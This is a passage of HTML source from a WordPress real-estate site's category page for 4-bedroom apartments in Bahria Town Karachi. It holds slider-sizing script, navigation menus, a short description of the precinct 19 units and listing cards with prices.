						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="archive tax-property_type term-4-bed-apartments term-67 wp-theme-houzez houzez-theme houzez-footer-position elementor-default elementor-kit-7">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8JFXX8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<main id="main-wrap" class="main-wrap main-wrap-js" role="main">

	
<header class="header-main-wrap " role="banner">
    <div class="top-bar-wrap hide-top-bar-mobile">
	<div class="container">
        <div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap d-flex">
				<div class="top-bar-contact">
		<!-- Phone Number -->
	<span class="top-bar-contact-info top-bar-contact-phone">
		<a href="tel:+92-330-1380958">
			<i class="houzez-icon icon-phone me-1"></i>
			<span>+92-330-1380958</span>
		</a>
	</span>
	
		<!-- Email Address -->
	<span class="top-bar-contact-info top-bar-contact-email">
		<a href="mailto:Support@bahriatownlistings.com">
			<i class="houzez-icon icon-envelope me-1"></i>
			<span>Support@bahriatownlistings.com</span>
		</a>
	</span>
	</div><!-- top-bar-contact -->			</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right-wrap d-flex">
				<div class="header-social-icons" role="navigation">
	<ul class="list-inline" role="list">
						<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-facebook" 
					   href="https://www.facebook.com/Bahriatownlisting/" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-media-facebook" aria-hidden="true"></i>
					</a>
				</li><!-- .facebook -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-twitter" 
					   href="https://twitter.com/BTLBahriaTown" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-x-logo-twitter-logo-2" aria-hidden="true"></i>
					</a>
				</li><!-- .twitter -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-linkedin" 
					   href="https://www.linkedin.com/company/bahria-town-listings" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-professional-network-linkedin" aria-hidden="true"></i>
					</a>
				</li><!-- .linkedin -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-instagram" 
					   href="https://www.instagram.com/bahriatownlistings/" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-instagram" aria-hidden="true"></i>
					</a>
				</li><!-- .instagram -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-pinterest" 
					   href="https://www.pinterest.com/bahriatownlistings" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-pinterest" aria-hidden="true"></i>
					</a>
				</li><!-- .pinterest -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-youtube" 
					   href="https://www.youtube.com/channel/UCarzAO7ro2z2ACqhAbI-NCw" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-video-youtube-clip" aria-hidden="true"></i>
					</a>
				</li><!-- .youtube -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-behance" 
					   href="https://www.behance.net/bahriatownlistings/" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-designer-community-behance" aria-hidden="true"></i>
					</a>
				</li><!-- .behance -->
					</ul>
</div><!-- .header-social-icons -->
			</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div id="header-section" class="header-desktop header-v4" data-sticky="1">
	<div class="container">
		<div class="header-inner-wrap">
			<div class="navbar d-flex flex-row align-items-center h-100">
				

	<div class="logo logo-desktop">
		<a href="https://bahriatownlistings.com/">
							<img src="https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png" height="110px" width="220px" alt="logo">
					</a>
	</div>
				<nav class="main-nav navbar-expand-lg flex-grow-1 on-hover-menu with-angle-icon h-100" role="navigation">
					<ul id="main-nav" class="navbar-nav h-100 justify-content-end"><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-1535 menu-item-design-default"><a  class="nav-link " href="https://bahriatownlistings.com/">Home</a> </li>
<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1601 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" href="https://bahriatownlistings.com/for-rent/">Rent</a> 
<ul class="dropdown-menu">
	<li id="menu-item-4807" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-4807"><a  class="dropdown-item " href="https://bahriatownlistings.com/bahria-town-karachi-apartment-for-rent/">Apartments For Rent</a> </li>
	<li id="menu-item-6596" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-6596"><a  class="dropdown-item " href="https://bahriatownlistings.com/houses-for-rent-in-bahria-town-karachi/">Houses For Rent</a> </li>
	<li id="menu-item-7887" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7887"><a  class="dropdown-item " href="https://bahriatownlistings.com/office-for-rent-in-bahria-town-karachi/">Office For Rent</a> </li>
	<li id="menu-item-7806" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7806"><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-for-rent-bahria-town-karachi/">Shops For Rent</a> </li>
</ul>
</li>
<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1600 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" href="https://bahriatownlistings.com/for-sale/">Sale</a> 
<ul class="dropdown-menu">
	<li id="menu-item-4880" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-4880"><a  class="dropdown-item " href="https://bahriatownlistings.com/apartment-for-sale-bahria-town-karachi/">Apartments For Sale</a> </li>
	<li id="menu-item-7667" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7667"><a  class="dropdown-item " href="https://bahriatownlistings.com/houses-for-sale-bahria-town-karachi/">Houses For Sale</a> </li>
	<li id="menu-item-6775" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-6775"><a  class="dropdown-item " href="https://bahriatownlistings.com/plot-for-sale-bahria-town-karachi/">Plots For Sale</a> </li>
	<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7947"><a  class="dropdown-item " href="https://bahriatownlistings.com/office-for-sale-in-bahria-town-karachi/">Office For Sale</a> </li>
	<li id="menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7816"><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-for-sale-bahria-town-karachi/">Shops For Sale</a> </li>
</ul>
</li>
<li id="menu-item-8745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-8745 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" href="https://bahriatownlistings.com/bahria-town-karachi-properties-on-installments/">Installments</a> 
<ul class="dropdown-menu">
	<li id="menu-item-9735" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-9735"><a  class="dropdown-item " href="https://bahriatownlistings.com/apartments-on-installments-in-bahria-town-karachi/">Apartments</a> </li>
	<li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-8856"><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-on-installments-in-bahria-town-karachi/">Shops</a> </li>
	<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-8873"><a  class="dropdown-item " href="https://bahriatownlistings.com/offices-on-installment-in-bahria-town-karachi/">Offices</a> </li>
	<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-8772"><a  class="dropdown-item " href="https://bahriatownlistings.com/plots-on-installments-in-bahria-town-karachi/">Plots</a> </li>
</ul>
</li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nav-item menu-item-1538 menu-item-design-default"><a  class="nav-link " href="https://bahriatownlistings.com/blog/">Blog</a> </li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1537 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" href="https://bahriatownlistings.com/contact/">Contact</a> 
<ul class="dropdown-menu">
	<li id="menu-item-8664" class="menuhighlight menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-8664"><a  class="dropdown-item " href="https://bahriatownlistings.com/publish-your-property/">Publish Property</a> </li>
	<li id="menu-item-10255" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-10255"><a  class="dropdown-item " href="https://bahriatownlistings.com/request-a-property/">Request Property</a> </li>
</ul>
</li>
<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-11469 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" href="https://bahriatownlistings.com/agencies/">Agencies</a> 
<ul class="dropdown-menu">
	<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-1536"><a  class="dropdown-item " href="https://bahriatownlistings.com/all-agents/">Agents</a> </li>
</ul>
</li>
<li id="menu-item-4362" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-4362 menu-item-design-default"><a  class="nav-link " href="https://bahriatownlistings.com/about-us/">About</a> </li>
</ul>					</nav><!-- main-nav -->
				
<div class="login-register on-hover-menu">
	<ul class="login-register-nav dropdown d-flex align-items-center" role="menubar">

				
			</ul>
</div>			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
</div><!-- .header-v4 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="0">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left" data-bs-toggle="offcanvas" data-bs-target="#hz-offcanvas-mobile-menu" aria-controls="hz-offcanvas-mobile-menu">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://bahriatownlistings.com/">
	    	       <img src="https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png" height="85" width="180" alt="Mobile logo">
	    	</a>
</div>	</div>
	<div class="header-mobile-right">
			</div><!-- .header-mobile-right -->
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
<nav class="nav-mobile" role="navigation">
	<div class="main-nav navbar" id="nav-mobile">
		<div class="offcanvas offcanvas-start offcanvas-mobile-menu" tabindex="-1" id="hz-offcanvas-mobile-menu" aria-labelledby="hz-offcanvas-mobile-menu-label">
			<div class="offcanvas-header">
				<div class="offcanvas-title fs-6" id="hz-offcanvas-mobile-menu-label">Menu</div>
				<button type="button" class="btn-close" data-bs-dismiss="offcanvas">
				<i class="houzez-icon icon-close"></i>
				</button>
			</div>
			<div class="offcanvas-mobile-menu-body">
				<ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://bahriatownlistings.com/">Home</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/for-rent/">Rent</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/bahria-town-karachi-apartment-for-rent/">Apartments For Rent</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/houses-for-rent-in-bahria-town-karachi/">Houses For Rent</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/office-for-rent-in-bahria-town-karachi/">Office For Rent</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-for-rent-bahria-town-karachi/">Shops For Rent</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/for-sale/">Sale</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/apartment-for-sale-bahria-town-karachi/">Apartments For Sale</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/houses-for-sale-bahria-town-karachi/">Houses For Sale</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/plot-for-sale-bahria-town-karachi/">Plots For Sale</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/office-for-sale-in-bahria-town-karachi/">Office For Sale</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-for-sale-bahria-town-karachi/">Shops For Sale</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/bahria-town-karachi-properties-on-installments/">Installments</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/apartments-on-installments-in-bahria-town-karachi/">Apartments</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-on-installments-in-bahria-town-karachi/">Shops</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/offices-on-installment-in-bahria-town-karachi/">Offices</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/plots-on-installments-in-bahria-town-karachi/">Plots</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a  class="nav-link " href="https://bahriatownlistings.com/blog/">Blog</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/contact/">Contact</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menuhighlight menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/publish-your-property/">Publish Property</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/request-a-property/">Request Property</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/agencies/">Agencies</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/all-agents/">Agents</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://bahriatownlistings.com/about-us/">About</a> </li>
</ul>	
							</div>
		</div>
	</div><!-- main-nav -->
	
<div class="offcanvas offcanvas-end offcanvas-login-register" tabindex="-1" id="hz-offcanvas-login-register" aria-labelledby="hz-offcanvas-login-register-label">
    <div class="offcanvas-header">
        <div class="offcanvas-title fs-6" id="hz-offcanvas-login-register-label">Account</div>
        <button type="button" class="btn-close" data-bs-dismiss="offcanvas">
            <i class="houzez-icon icon-close"></i>
        </button>
    </div>
    <nav class="navi-login-register" id="navi-user">
        
        
            </nav><!-- End of mobile navigation wrapper -->
</div>





    
</nav><!-- nav-mobile -->
<section class="listing-wrap listing-v5 " role="region">
        <div class="container">
        <div class="page-title-wrap">
            
<div class="breadcrumb-wrap" role="navigation">
	<nav>
		<ol class="breadcrumb"><li class="breadcrumb-item breadcrumb-item-home"><i class="houzez-icon icon-house"></i><a href="https://bahriatownlistings.com/">Home</a></li><li class="breadcrumb-item"><a href="https://bahriatownlistings.com/property-type/apartment/">Apartment</a></li><li class="breadcrumb-item">4 Bed Apartments</li></ol>	</nav>
</div><!-- breadcrumb-wrap --> 
            <div class="d-flex align-items-center">
                <div class="page-title flex-grow-1">
                    <h1>4 Bed Apartments</h1>
                </div><!-- page-title -->
                 
            </div><!-- d-flex -->  
        </div><!-- page-title-wrap -->

        <div class="row">
            <div class="col-lg-8 col-md-12 bt-content-wrap order-lg-2">
                                
                                    <article class="taxonomy-description">
                        <h1>4 BEDROOM APARTMENTS BAHRIA TOWN KARACHI</h1>
<p>4 Bed apartments in Bahria Town Karachi are 2950 square feet apartments located in precinct 19. At the moment tower number 8 is the only 4 Bedroom apartment in Bahria Town Karachi. Each apartment has 4 Bedrooms, 5 Washrooms, Dining and Lounge are and 1 store. You can find best listings in our database at bahria town listings.</p>
                    </article>
                                
                <div class="listing-tools-wrap">
    <div class="d-flex align-items-center mb-2">
            <div class="listings-count flex-grow-1">
        3 Properties    </div>
    
        <div class="sort-by">
	<div class="d-flex align-items-center">
		<div class="sort-by-title" id="sort-label">
			Sort by:		</div><!-- sort-by-title -->  
		<select id="sort_properties" class="selectpicker form-control bs-select-hidden" title="Default Order" data-live-search="false" data-dropdown-align-right="auto" aria-labelledby="sort-label" role="listbox">
			<option role="option" value="">Default Order</option>
			<option role="option"  value="a_price">Price - Low to High</option>
            <option role="option"  value="d_price">Price - High to Low</option>
            
            <option role="option"  value="featured_first">Featured Listings First</option>
            
            <option role="option"  value="a_date">Date - Old to New</option>
            <option role="option"  value="d_date">Date - New to Old</option>

            <option role="option"  value="a_title">Title - ASC</option>
            <option role="option"  value="d_title">Title - DESC</option>
		</select><!-- selectpicker -->
	</div><!-- d-flex -->
</div><!-- sort-by -->      
    </div><!-- d-flex -->
</div><!-- listing-tools-wrap -->   
                <div class="listing-view grid-view row row-cols-1 row-cols-md-2 gy-4 gx-4" role="list" data-view="grid">
                                        <div class="item-listing-wrap hz-item-gallery-js item-wrap-v5 hz-map-trigger" data-hz-id="7202" data-images="[{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-584x438.jpeg&quot;,&quot;alt&quot;:&quot;4 bed apartment bahria town karachi&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-584x438.jpeg&quot;,&quot;alt&quot;:&quot;4 bed apartment bahria town karachi&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.044-584x438.jpeg&quot;,&quot;alt&quot;:&quot;4 bed apartment for rent in bahria town karachi&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.044-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.044-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.044-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/Bahria-town-Karachi-apartments-4-bed-apartments-1-584x438.jpeg&quot;,&quot;alt&quot;:&quot;Bahria town Karachi apartments 4 bed apartments&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/Bahria-town-Karachi-apartments-4-bed-apartments-1-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/Bahria-town-Karachi-apartments-4-bed-apartments-1-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/Bahria-town-Karachi-apartments-4-bed-apartments-1-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.005-584x438.jpeg&quot;,&quot;alt&quot;:&quot;Bahria Town Karachi Apartments for sale&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.005-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.005-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.005-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/Images-for-prjects-keynote.016-584x438.jpeg&quot;,&quot;alt&quot;:&quot;Bahria Town Karachi Precinct 19&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/Images-for-prjects-keynote.016-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/Images-for-prjects-keynote.016-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/Images-for-prjects-keynote.016-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.016-584x438.jpeg&quot;,&quot;alt&quot;:&quot;Bahria Town Karachi Apartment reception&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.016-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.016-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.016-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;}]">
	<div class="item-wrap h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label me-1" role="status">Featured</span>				<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://bahriatownlistings.com/label/hot-offer/" class="hz-label label label-color-138">
					HOT OFFER
				</a>       

</div>
				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="7202">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favourite" data-listid="7202">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-7202 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Add to Compare" data-listing_id="7202" data-listing_image="https://bahriatownlistings.com/wp-content/uploads/2021/12/power-point-water-mark.025-584x438.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/4-bedroom-apartment-for-sale-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img fetchpriority="high" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2021/12/power-point-water-mark.025-584x438.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="4 bed apartment bahria town karachi" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2021/12/power-point-water-mark.025-584x438.jpeg 584w, https://bahriatownlistings.com/wp-content/uploads/2021/12/power-point-water-mark.025-592x444.jpeg 592w, https://bahriatownlistings.com/wp-content/uploads/2021/12/power-point-water-mark.025-120x90.jpeg 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 d-flex flex-column flex-fill align-items-center">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/4-bedroom-apartment-for-sale-bahria-town-karachi/" role="link">4 Bedroom Apartment For Sale Bahria Town Karachi</a>
</h2><!-- item-title -->				<div class="item-v5-price mb-1">
					 Rs 31,500,000				</div>
								<div class="item-v5-type d-flex flex-grow-1 text-center mb-3">
					4 Bed Apartments, Apartment				</div>
								<ul class="item-amenities item-amenities-with-icons d-flex flex-wrap align-items-center gap-2 justify-content-center" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">4</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">4</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">2950</span> <span class="hz-figure area_postfix">sqft</span></li></ul>			</div>
		</div>
	</div>
</div><div class="item-listing-wrap hz-item-gallery-js item-wrap-v5 hz-map-trigger" data-hz-id="6935" data-images="[{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-584x438.jpeg&quot;,&quot;alt&quot;:&quot;4 bed apartment bahria town karachi&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.044-584x438.jpeg&quot;,&quot;alt&quot;:&quot;4 bed apartment for rent in bahria town karachi&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.044-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.044-592x444.jpeg 592w, 